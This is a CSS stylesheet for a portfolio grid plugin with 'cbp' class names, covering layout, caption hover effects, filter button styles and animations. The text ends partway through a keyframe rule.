.cbp-l-grid-agency-title, .cbp-l-grid-agency-desc, .cbp-l-grid-work-title, .cbp-l-grid-work-desc, .cbp-l-grid-blog-title, .cbp-l-grid-projects-title, .cbp-l-grid-projects-desc, .cbp-l-grid-masonry-projects-title, .cbp-l-grid-masonry-projects-desc {white-space: nowrap;overflow: hidden;text-overflow: ellipsis
}
.cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-underline, .cbp-l-filters-underline * {-webkit-tap-highlight-color: transparent
}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after {content: '';position: absolute;width: 34px;height: 34px;left: 0;right: 0;top: 0;bottom: 0;margin: auto;-webkit-animation: cbp-rotation .8s infinite linear;animation: cbp-rotation .8s infinite linear;border-left: 3px solid rgba(114,144,182,0.15);border-right: 3px solid rgba(114,144,182,0.15);border-bottom: 3px solid rgba(114,144,182,0.15);border-top: 3px solid rgba(114,144,182,0.8);border-radius: 100%
}
.cbp-item {display: inline-block;margin: 0 10px 20px 0
}
.cbp {position: relative;margin: 0 auto;z-index: 1;height: 400px
}
.cbp>* {visibility: hidden
}
.cbp .cbp-item {list-style-type: none;overflow: hidden
}
.cbp-item.portfolio-item{margin:0px !important;}
.cbp-item.portfolio-item article{margin-bottom:30px;}
.cbp img {display: block;border: 0;width: 100%;height: auto
}
.cbp a, .cbp a:hover, .cbp a:active {text-decoration: none;outline: 0
}
.cbp-lazyload {position: relative;background: #fff;display: block
}
.cbp-lazyload img {opacity: 1
}
.cbp-lazyload img[data-cbp-src] {opacity: 0
}
.cbp-lazyload img:not([data-cbp-src]) {-webkit-transition: opacity .7s ease-in-out;transition: opacity .7s ease-in-out
}
.cbp-lazyload:after {z-index: 0
}
.cbp-wrapper-outer {overflow: hidden;position: relative;margin: 0 auto
}
.cbp-wrapper-outer, .cbp-wrapper, .cbp-wrapper-helper {list-style-type: none;padding: 0;width: 100%;height: 100%;z-index: 1
}
.cbp-wrapper, .cbp-wrapper-helper {margin: 0
}
.cbp-ready>* {visibility: visible
}
.cbp-ready:after {display: none;visibility: hidden
}
.cbp-ready .cbp-item {position: absolute !important;top: 0;left: 0
}
.cbp-ready .cbp-wrapper, .cbp-ready .cbp-wrapper-helper {position: absolute;top: 0;left: 0
}
.cbp-item-off {z-index: -1;pointer-events: none;visibility: hidden
}
.cbp-item-on2off {z-index: 0
}
.cbp-item-off2on {z-index: 1
}
.cbp-item-on2on {z-index: 2
}
.cbp-item-wrapper {width: 100%;height: 100%;position: relative;top: 0;left: 0
}
.cbp-l-project-related-wrap img, .cbp-l-inline img {display: block;width: 100%;height: auto;border: 0
}
.cbp-updateItems {-webkit-transition: height .5s ease-in-out !important;transition: height .5s ease-in-out !important;will-change: height
}
.cbp-updateItems .cbp-item {-webkit-transition: top .5s ease-in-out, left .5s ease-in-out;transition: top .5s ease-in-out, left .5s ease-in-out
}
.cbp-updateItems .cbp-item-loading {-webkit-animation: fadeIn .5s ease-in-out;animation: fadeIn .5s ease-in-out;-webkit-transition: none;transition: none
}
.cbp-removeItem {-webkit-animation: fadeOut .5s ease-in-out;animation: fadeOut .5s ease-in-out
}
.cbp-panel {width: 94%;max-width: 1170px;margin: 0 auto
}
.cbp-misc-video {position: relative;height: 0;padding-bottom: 56.25%;background: #000;text-align: center
}
.cbp-misc-video iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%
}
@-webkit-keyframes cbp-rotation {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg)
}
}
@keyframes cbp-rotation {
0% {
transform:rotate(0deg)
}
100% {
transform:rotate(360deg)
}
}
@-webkit-keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.clearfix:after {content: " ";display: block;height: 0;clear: both
}
.cbp-l-filters-left {float: left
}
.cbp-l-filters-right {float: right
}
@media only screen and (max-width: 480px) {
.cbp-l-filters-left, .cbp-l-filters-right {width: 100%
}
}
.cbp-caption, .cbp-caption-defaultWrap, .cbp-caption-activeWrap {display: block
}
.cbp-caption-activeWrap {background-color: #282727
}
.cbp-caption-active .cbp-caption, .cbp-caption-active .cbp-caption-defaultWrap, .cbp-caption-active .cbp-caption-activeWrap {overflow: hidden;position: relative;z-index: 1
}
.cbp-caption-active .cbp-caption-defaultWrap {top: 0
}
.cbp-caption-active .cbp-caption-activeWrap {width: 100%;position: absolute;z-index: 2;height: 100%
}
.cbp-l-caption-title {color: #fff;font: 400 16px/21px "Open Sans", sans-serif
}
.cbp-l-caption-desc {color: #aaa;font: 400 12px/16px "Open Sans", sans-serif
}
.cbp-l-caption-text {font: 400 14px/21px "Open Sans", sans-serif;color: #fff;letter-spacing: 3px;padding: 0 6px
}
.cbp-l-caption-buttonLeft, .cbp-l-caption-buttonRight {background-color: #547EB1;color: #FFFFFF;display: inline-block;font: 400 12px/30px "Open Sans", sans-serif;min-width: 90px;text-align: center;margin: 4px;padding: 0 6px
}
.cbp-l-caption-buttonLeft:hover, .cbp-l-caption-buttonRight:hover {opacity: 0.9
}
.cbp-caption-none .cbp-caption-activeWrap {display: none
}
.cbp-l-caption-alignLeft .cbp-l-caption-body {padding: 12px 30px
}
.cbp-caption-fadeIn .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-minimal .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-moveRight .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-overlayRightAlong .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushDown .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealBottom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealLeft .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-zoom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-opacity .cbp-l-caption-alignLeft .cbp-l-caption-body {padding-top: 30px
}
.cbp-l-caption-alignCenter {display: table;width: 100%;height: 100%
}
.cbp-l-caption-alignCenter .cbp-l-caption-body {display: table-cell;vertical-align: middle;text-align: center;padding: 10px 0
}
.cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {position: relative;-webkit-transition: -webkit-transform .25s;transition: transform .25s
}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft {-webkit-transform: translateX(-20px);transform: translateX(-20px)
}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {-webkit-transform: translateX(20px);transform: translateX(20px)
}
.cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {-webkit-transform: translateX(0);transform: translateX(0)
}
@media only screen and (max-width: 480px) {
.cbp-l-caption-alignLeft .cbp-l-caption-body {padding: 9px 11px
}
.cbp-l-caption-title {font-size: 14px;line-height: 21px
}
.cbp-l-caption-desc {font-size: 11px;line-height: 14px
}
.cbp-l-caption-buttonLeft, .cbp-l-caption-buttonRight {font-size: 11px;line-height: 28px;min-width: 69px;margin: 3px;padding: 0 4px
}
.cbp-l-caption-text {font-size: 13px;letter-spacing: 1px
}
}
@media only screen and (max-width: 374px) {
.cbp-l-caption-alignLeft .cbp-l-caption-body {padding: 8px 10px
}
.cbp-l-caption-title {font-size: 13px;line-height: 20px
}
.cbp-l-caption-desc {font-size: 11px;line-height: 14px
}
.cbp-l-caption-buttonLeft, .cbp-l-caption-buttonRight {font-size: 10px;line-height: 28px;min-width: 62px;margin: 1px;padding: 0 4px
}
}
.cbp-caption-fadeIn .cbp-caption-activeWrap {opacity: 0;top: 0;background-color: rgba(0,0,0,0.85);-webkit-transition: opacity .5s;transition: opacity .5s
}
.cbp-caption-fadeIn .cbp-caption:hover .cbp-caption-activeWrap {opacity: 1
}
.cbp-caption-minimal .cbp-l-caption-title, .cbp-caption-minimal .cbp-l-caption-desc {position: relative;left: 0;opacity: 0;-webkit-transition: -webkit-transform .35s ease-out;transition: transform .35s ease-out
}
.cbp-caption-minimal .cbp-l-caption-title {-webkit-transform: translateY(-50%);transform: translateY(-50%)
}
.cbp-caption-minimal .cbp-l-caption-desc {-webkit-transform: translateY(70%);transform: translateY(70%)
}
.cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-title, .cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-desc {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0)
}
.cbp-caption-minimal .cbp-caption-activeWrap {top: 0;background-color: #000;background-color: rgba(0,0,0,0.8);opacity: 0
}
.cbp-caption-minimal .cbp-caption:hover .cbp-caption-activeWrap {opacity: 1
}
.cbp-caption-moveRight .cbp-caption-activeWrap {left: -100%;top: 0;-webkit-transition: -webkit-transform .35s;transition: transform .35s
}
.cbp-caption-moveRight .cbp-caption:hover .cbp-caption-activeWrap {-webkit-transform: translateX(100%);transform: translateX(100%)
}
.cbp-caption-overlayBottom .cbp-caption-activeWrap {height: 60px;background-color: #181616;background-color: rgba(24,22,22,0.7);-webkit-transition: -webkit-transform .25s;transition: transform .25s
}
.cbp-caption-overlayBottom .cbp-caption:hover .cbp-caption-activeWrap {-webkit-transform: translateY(-100%);transform: translateY(-100%)
}
.cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {-webkit-transition-duration: .35s;transition-duration: .35s
}
.cbp-caption-overlayBottomAlong .cbp-caption-defaultWrap, .cbp-caption-overlayBottomAlong .cbp-caption-activeWrap {-webkit-transition: -webkit-transform .35s;transition: transform .35s
}
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap {height: 60px
}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-defaultWrap {-webkit-transform: translateY(-30px);transform: translateY(-30px)
}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-activeWrap {-webkit-transform: translateY(-100%);transform: translateY(-100%)
}
.cbp-caption-overlayBottomPush .cbp-caption-defaultWrap, .cbp-caption-overlayBottomPush .cbp-caption-activeWrap {-webkit-transition: -webkit-transform .25s;transition: transform .25s
}
.cbp-caption-overlayBottomPush .cbp-caption-activeWrap {height: 61px;-webkit-transform: translateY(0);transform: translateY(0)
}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-defaultWrap {-webkit-transform: translateY(-60px);transform: translateY(-60px)
}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-activeWrap {-webkit-transform: translateY(-61px);transform: translateY(-61px)
}
.cbp-caption-overlayBottomReveal .cbp-caption-defaultWrap {z-index: 2;-webkit-transition: -webkit-transform .25s;transition: transform .25s
}
.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap {bottom: 0;z-index: 1;height: 60px
}
.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap {-webkit-transform: translateY(-60px);transform: translateY(-60px)
}
.cbp-caption-overlayRightAlong .cbp-caption-defaultWrap, .cbp-caption-overlayRightAlong .cbp-caption-activeWrap {-webkit-transition: -webkit-transform .4s;transition: transform .4s
}
.cbp-caption-overlayRightAlong .cbp-caption-activeWrap {top: 0;left: -50%;width: 50%
}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-defaultWrap {-webkit-transform: translateX(25%);transform: translateX(25%)
}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-activeWrap {-webkit-transform: translateX(100%);transform: translateX(100%)
}
.cbp-caption-pushDown .cbp-caption-defaultWrap, .cbp-caption-pushDown .cbp-caption-activeWrap {-webkit-transition: -webkit-transform .4s;transition: transform .4s
}
.cbp-caption-pushDown .cbp-caption-activeWrap {top: -100%
}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-defaultWrap, .cbp-caption-pushDown .cbp-caption:hover .cbp-caption-activeWrap {-webkit-transform: translateY(100%);transform: translateY(100%)
}
.cbp-caption-pushTop .cbp-caption-activeWrap, .cbp-caption-pushTop .cbp-caption-defaultWrap {-webkit-transition: -webkit-transform .4s;transition: transform .4s
}
.cbp-caption-pushTop .cbp-caption-activeWrap {height: 102%
}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-defaultWrap {-webkit-transform: translateY(-100%);transform: translateY(-100%)
}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-activeWrap {-webkit-transform: translateY(-99%);transform: translateY(-99%)
}
.cbp-caption-revealBottom .cbp-caption-defaultWrap {z-index: 2;-webkit-transition: -webkit-transform .4s;transition: transform .4s
}
.cbp-caption-revealBottom .cbp-caption-activeWrap {top: 0;z-index: 1
}
.cbp-caption-revealBottom .cbp-caption:hover .cbp-caption-defaultWrap {-webkit-transform: translateY(-100%);transform: translateY(-100%)
}
.cbp-caption-revealLeft .cbp-caption-activeWrap {left: 100%;top: 0;-webkit-transition: -webkit-transform .4s;transition: transform .4s
}
.cbp-caption-revealLeft .cbp-caption:hover .cbp-caption-activeWrap {-webkit-transform: translateX(-100%);transform: translateX(-100%)
}
.cbp-caption-revealTop .cbp-caption-defaultWrap {z-index: 2;-webkit-transition: -webkit-transform .4s;transition: transform .4s
}
.cbp-caption-revealTop .cbp-caption-activeWrap {top: 0;z-index: 1
}
.cbp-caption-revealTop .cbp-caption:hover .cbp-caption-defaultWrap {-webkit-transform: translateY(100%);transform: translateY(100%)
}
.cbp-caption-zoom .cbp-caption-defaultWrap {-webkit-transition: -webkit-transform .35s ease-out;transition: transform .35s ease-out
}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap {-webkit-transform: scale(1.25);transform: scale(1.25)
}
.cbp-caption-zoom .cbp-caption-activeWrap {opacity: 0;top: 0;background-color: rgba(0,0,0,0.9);-webkit-transition: opacity .4s;transition: opacity .4s
}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-activeWrap {opacity: 1
}
.cbp-caption-opacity .cbp-item {padding: 1px
}
.cbp-caption-opacity .cbp-caption, .cbp-caption-opacity .cbp-caption-activeWrap, .cbp-caption-opacity .cbp-caption-defaultWrap {background-color: transparent
}
.cbp-caption-opacity .cbp-caption {border: 1px solid transparent
}
.cbp-caption-opacity .cbp-caption:hover {border-color: #EDEDED
}
.cbp-caption-opacity .cbp-caption-defaultWrap {opacity: 1;-webkit-transition: opacity .4s;transition: opacity .4s
}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-defaultWrap {opacity: .8
}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-activeWrap {top: 0
}
.cbp-caption-expand .cbp-caption-activeWrap {height: auto;background-color: transparent
}
.cbp-caption-expand .cbp-caption {border-bottom: 1px dotted #eaeaea
}
.cbp-caption-expand .cbp-caption-defaultWrap {cursor: pointer;font: 500 15px/23px "Roboto", sans-serif;color: #474747;padding: 12px 0 11px 26px
}
.cbp-caption-expand .cbp-caption-defaultWrap svg {position: absolute;top: 16px;left: 0
}
.cbp-caption-expand .cbp-l-caption-body {font: 400 13px/21px "Roboto", sans-serif;color: #888;padding: 0 0 20px 26px
}
.cbp-caption-expand-active {-webkit-transition: height .4s !important;transition: height .4s !important
}
.cbp-caption-expand-active .cbp-item {-webkit-transition: left .4s, top .4s !important;transition: left .4s, top .4s !important
}
.cbp-caption-expand-open .cbp-caption-activeWrap {-webkit-transition: height .4s;transition: height .4s
}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter {opacity: 1;-webkit-transform: translateY(-44px);transform: translateY(-44px)
}
.cbp-l-filters-alignCenter .cbp-filter-counter, .cbp-l-filters-alignRight .cbp-filter-counter, .cbp-l-filters-button .cbp-filter-counter, .cbp-l-filters-buttonCenter .cbp-filter-counter, .cbp-l-filters-text .cbp-filter-counter {font: 400 11px/18px "Montserrat", sans-serif;border-radius: 3px;color: #FFFFFF;margin: 0 auto;padding: 4px 0;text-align: center;width: 34px;position: absolute;bottom: 0;left: 0;right: 0;opacity: 0;-webkit-transition: -webkit-transform .25s, opacity .25s;transition: transform .25s, opacity .25s
}
.cbp-l-filters-alignCenter .cbp-filter-counter:after, .cbp-l-filters-alignRight .cbp-filter-counter:after, .cbp-l-filters-button .cbp-filter-counter:after, .cbp-l-filters-buttonCenter .cbp-filter-counter:after, .cbp-l-filters-text .cbp-filter-counter:after {content: "";position: absolute;bottom: -4px;left: 0;right: 0;margin: 0 auto;width: 0;height: 0;font-family: 'Montserrat', sans-serif;border-left: 4px solid transparent;border-right: 4px solid transparent
}
.cbp-l-filters-alignCenter {margin-bottom: 30px;text-align: center;font: 400 12px/21px sans-serif;color: #DADADA
}
.cbp-l-filters-alignCenter .cbp-filter-item {color: #949494;cursor: pointer;font: 400 13px/21px "Montserrat", sans-serif;padding: 0 12px;position: relative;overflow: visible;margin: 0 0 10px;display: inline-block;-webkit-transition: color .3s ease-in-out;transition: color .3s ease-in-out
}
.cbp-l-filters-alignCenter .cbp-filter-item:hover {color: #2D2C2C
}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter {-webkit-transform: translateY(-30px);transform: translateY(-30px)
}
.cbp-l-filters-alignCenter .cbp-filter-item.cbp-filter-item-active {color: #2D2C2C;cursor: default
}
.cbp-l-filters-alignCenter .cbp-filter-counter {background-color: #626161
}
.cbp-l-filters-alignCenter .cbp-filter-counter:after {border-top: 4px solid #626161
}
.cbp-l-filters-alignLeft {margin-bottom: 30px
}
.cbp-l-filters-alignLeft .cbp-filter-item {background-color: #fff;border: 1px solid #cdcdcd;cursor: pointer;font: 400 12px/30px "Open Sans", sans-serif;padding: 0 13px;position: relative;overflow: visible;margin: 0 4px 10px 4px;display: inline-block;color: #888888;-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border .3s ease-in-out;transition: color .3s ease-in-out, background-color .3s ease-in-out, border .3s ease-in-out
}
.cbp-l-filters-alignLeft .cbp-filter-item:hover {color: #111
}
.cbp-l-filters-alignLeft .cbp-filter-item.cbp-filter-item-active {background-color: #6C7A89;border: 1px solid #6C7A89;color: #fff;cursor: default
}
.cbp-l-filters-alignLeft .cbp-filter-item:first-child {margin-left: 0
}
.cbp-l-filters-alignLeft .cbp-filter-item:last-child {margin-right: 0
}
.cbp-l-filters-alignLeft .cbp-filter-counter {display: inline
}
@media only screen and (max-width: 480px) {
.cbp-l-filters-alignLeft {text-align: center
}
}
.cbp-l-filters-alignRight {margin-bottom: 30px;text-align: right
}
.cbp-l-filters-alignRight .cbp-filter-item {background-color: transparent;color: #8B8B8B;cursor: pointer;font: 400 11px/31px "Open Sans", sans-serif;padding: 0 14px;position: relative;overflow: visible;margin: 0 3px 10px 3px;border: 1px solid #E4E2E2;text-transform: uppercase;display: inline-block;-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border .3s ease-in-out;transition: color .3s ease-in-out, background-color .3s ease-in-out, border .3s ease-in-out
}
.cbp-l-filters-alignRight .cbp-filter-item:hover {color: #2B3444
}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active {color: #FFFFFF;background-color: #049372;border-color: #049372;cursor: default
}
.cbp-l-filters-alignRight .cbp-filter-item:first-child {margin-left: 0
}
.cbp-l-filters-alignRight .cbp-filter-item:last-child {margin-right: 0
}
.cbp-l-filters-alignRight .cbp-filter-counter {background-color: #049372
}
.cbp-l-filters-alignRight .cbp-filter-counter:after {border-top: 4px solid #049372
}
@media only screen and (max-width: 480px) {
.cbp-l-filters-alignRight {text-align: center
}
}
.cbp-l-filters-button {margin-bottom: 30px
}
.cbp-l-filters-button .cbp-filter-item {background-color: #FFFFFF;border: 1px solid #ECECEC;color: #888888;cursor: pointer;font: 400 12px/32px "Open Sans", sans-serif;margin: 0 5px 10px 5px;overflow: visible;padding: 0 17px;position: relative;display: inline-block;-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out
}
.cbp-l-filters-button .cbp-filter-item:hover {color: #545454;border-color: #DADADA
}
.cbp-l-filters-button .cbp-filter-item.cbp-filter-item-active {background-color: #545454;color: #fff;border-color: #5d5d5d;cursor: default
}
.cbp-l-filters-button .cbp-filter-item:first-child {margin-left: 0
}
.cbp-l-filters-button .cbp-filter-item:last-child {margin-right: 0
}
.cbp-l-filters-button .cbp-filter-counter {background-color: #545454
}
.cbp-l-filters-button .cbp-filter-counter:after {border-top: 4px solid #545454
}
@media only screen and (max-width: 480px) {
.cbp-l-filters-button {text-align: center
}
}
.cbp-l-filters-buttonCenter {margin-bottom: 30px;text-align: center
}
.cbp-l-filters-buttonCenter .cbp-filter-item {position: relative;}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover {
}
.cbp-l-filters-buttonCenter .cbp-filter-item.cbp-filter-item-active {
}
.cbp-l-filters-buttonCenter .cbp-filter-item:first-child {margin-left: 0
}
.cbp-l-filters-buttonCenter .cbp-filter-item:last-child {margin-right: 0
}
.cbp-l-filters-buttonCenter .cbp-filter-counter {background-color: #6f43d6
}
.cbp-l-filters-buttonCenter .cbp-filter-counter:after {border-top: 4px solid #6f43d6
}
.cbp-l-filters-dropdown {margin-bottom: 40px;height: 38px;position: relative;z-index: 5
}
.cbp-l-filters-dropdownWrap {width: 200px;position: absolute;right: 0;background: #4d4c4d
}
.cbp-l-filters-dropdownHeader {font: 400 12px/38px "Open Sans", sans-serif;margin: 0 17px;color: #FFF;cursor: default;position: relative
}
.cbp-l-filters-dropdownHeader:after {border-color: #fff transparent;border-style: solid;border-width: 5px 5px 0;content: "";height: 0;position: absolute;right: 0;top: 50%;width: 0;margin-top: -1px
}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownHeader:after {border-width: 0 5px 5px
}
.cbp-l-filters-dropdownList {display: none;list-style: none outside none;margin: 0;padding: 0
}
.cbp-l-filters-dropdownList>li {margin: 0;list-style: none
}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownList {display: block;margin: 0
}
.cbp-l-filters-dropdownList .cbp-filter-item {background: transparent;color: #b3b3b3;width: 100%;text-align: left;font: 400 12px/40px "Open Sans", sans-serif;margin: 0;padding: 0 17px;cursor: pointer;border: none;border-top: 1px solid #595959
}
.cbp-l-filters-dropdownList .cbp-filter-item:hover {color: #e6e6e6
}
.cbp-l-filters-dropdownList .cbp-filter-item-active {color: #fff;cursor: default
}
.cbp-l-filters-dropdownWrap .cbp-filter-counter {display: inline
}
.cbp-l-filters-dropdown-floated {float: right;margin-top: -2px;margin-left: 20px;width: 200px
}
@media only screen and (max-width: 480px) {
.cbp-l-filters-dropdown-floated {width: 100%;margin-top: 0;margin-left: 0
}
.cbp-l-filters-dropdownWrap {right: 0;left: 0;margin: 0 auto
}
}
.cbp-l-filters-list {margin-bottom: 30px;content: "";display: table;clear: both
}
.cbp-l-filters-list .cbp-filter-item {background-color: transparent;color: #585252;cursor: pointer;font: 400 12px/35px "Open Sans", sans-serif;padding: 0 18px;position: relative;overflow: visible;margin: 0 0 10px;float: left;border: 1px solid #3288C4;border-right-width: 0;-webkit-transition: left .3s ease-in-out;transition: left .3s ease-in-out
}
.cbp-l-filters-list .cbp-filter-item:hover {color: #000
}
.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active {cursor: default;color: #FFFFFF;background-color: #3288C4
}
.cbp-l-filters-list-first {border-radius: 6px 0 0 6px
}
.cbp-l-filters-list-last {border-radius: 0 6px 6px 0;border-right-width: 1px !important
}
.cbp-l-filters-list .cbp-filter-counter {display: inline
}
@media only screen and (max-width: 600px) {
.cbp-l-filters-list .cbp-filter-item {margin-right: 5px;border-radius: 6px;border-right-width: 1px
}
}
.cbp-l-filters-work {margin-bottom: 30px;text-align: center
}
.cbp-l-filters-work .cbp-filter-item {background-color: #FFFFFF;color: #888;cursor: pointer;font: 600 11px/37px "Open Sans", sans-serif;margin: 0 3px 15px 3px;overflow: visible;padding: 0 16px;position: relative;display: inline-block;text-transform: uppercase;-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out;transition: color .3s ease-in-out, background-color .3s ease-in-out
}
.cbp-l-filters-work .cbp-filter-item:hover {color: #fff;background: #607D8B
}
.cbp-l-filters-work .cbp-filter-item.cbp-filter-item-active {background-color: #607D8B;color: #fff;cursor: default
}
.cbp-l-filters-work .cbp-filter-item:first-child {margin-left: 0
}
.cbp-l-filters-work .cbp-filter-item:last-child {margin-right: 0
}
.cbp-l-filters-work .cbp-filter-counter {font: 600 11px/37px "Open Sans", sans-serif;text-align: center;display: inline-block;margin-left: 8px
}
.cbp-l-filters-work .cbp-filter-counter:before {content: '('
}
.cbp-l-filters-work .cbp-filter-counter:after {content: ')'
}
.cbp-l-filters-big {margin-bottom: 30px;text-align: center
}
.cbp-l-filters-big .cbp-filter-item {color: #444;cursor: pointer;font: 400 15px/22px "Roboto", sans-serif;margin: 0 8px 10px 8px;padding: 10px 23px;position: relative;display: inline-block;border: 1px solid transparent;text-transform: uppercase;-webkit-transition: color .3s ease-in-out, border .3s ease-in-out;transition: color .3s ease-in-out, border .3s ease-in-out
}
.cbp-l-filters-big .cbp-filter-item:hover {color: #888
}
.cbp-l-filters-big .cbp-filter-item.cbp-filter-item-active {border-color: #d5d5d5;color: #444;cursor: default
}
.cbp-l-filters-big .cbp-filter-item:first-child {margin-left: 0
}
.cbp-l-filters-big .cbp-filter-item:last-child {margin-right: 0
}
.cbp-l-filters-text {margin-bottom: 30px;text-align: center;font: 400 12px/21px "Lato", sans-serif;color: #DADADA;padding: 0 15px
}
.cbp-l-filters-text .cbp-filter-item {color: #949494;cursor: pointer;font: 400 13px/21px "Lato", sans-serif;padding: 0 12px;position: relative;overflow: visible;margin: 0 0 10px;display: inline-block;-webkit-transition: color .3s ease-in-out;transition: color .3s ease-in-out
}
.cbp-l-filters-text .cbp-filter-item:hover {color: #2D2C2C
}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter {-webkit-transform: translateY(-30px);transform: translateY(-30px)
}
.cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active {color: #2D2C2C;cursor: default
}
.cbp-l-filters-text .cbp-filter-counter {background-color: #626161;font: 400 11px/18px "Lato", sans-serif
}
.cbp-l-filters-text .cbp-filter-counter:after {border-top: 4px solid #626161
}
.cbp-l-filters-text-sort {display: inline-block;font: 400 13px/21px "Lato", sans-serif;color: #949494;margin-right: 15px
}
@media only screen and (max-width: 480px) {
.cbp-l-filters-text-sort {display: block;margin-bottom: 10px
}
}
.cbp-l-filters-underline {margin-bottom: 30px
}
.cbp-l-filters-underline .cbp-filter-item {border-bottom: 3px solid transparent;cursor: pointer;font: 600 14px/21px "Open Sans", sans-serif;padding: 8px 10px;position: relative;overflow: visible;margin: 0 10px 10px 10px;display: inline-block;color: #787878;-webkit-transition: color .25s ease-in-out, border-color .25s ease-in-out;transition: color .25s ease-in-out, border-color .25s ease-in-out
}
.cbp-l-filters-underline .cbp-filter-item:hover {color: #111
}
.cbp-l-filters-underline .cbp-filter-item.cbp-filter-item-active {border-bottom-color: #666;color: #444;cursor: default
}
.cbp-l-filters-underline .cbp-filter-item:first-child {margin-left: 0
}
.cbp-l-filters-underline .cbp-filter-item:last-child {margin-right: 0
}
.cbp-l-filters-underline .cbp-filter-counter {display: inline
}
@media only screen and (max-width: 480px) {
.cbp-l-filters-underline {text-align: center
}
}
.cbp-animation-quicksand {-webkit-transition: height .6s ease-in-out;transition: height .6s ease-in-out;will-change: height
}
.cbp-animation-quicksand .cbp-item {-webkit-transition: -webkit-transform .6s ease-in-out;transition: transform .6s ease-in-out
}
.cbp-animation-quicksand .cbp-item {-webkit-perspective: 1000px;perspective: 1000px
}
.cbp-animation-quicksand .cbp-item-wrapper {-webkit-transform-style: preserve-3d;transform-style: preserve-3d
}
.cbp-animation-quicksand .cbp-item-on2off .cbp-item-wrapper {-webkit-animation: quicksand-off .6s ease-out both;animation: quicksand-off .6s ease-out both
}
.cbp-animation-quicksand .cbp-item-off2on .cbp-item-wrapper {-webkit-animation: quicksand-on .6s ease-out both;animation: quicksand-on .6s ease-out both
}
@-webkit-keyframes quicksand-off {
100% {
opacity:0;
-webkit-transform:scale3d(0, 0, 0)
}
}
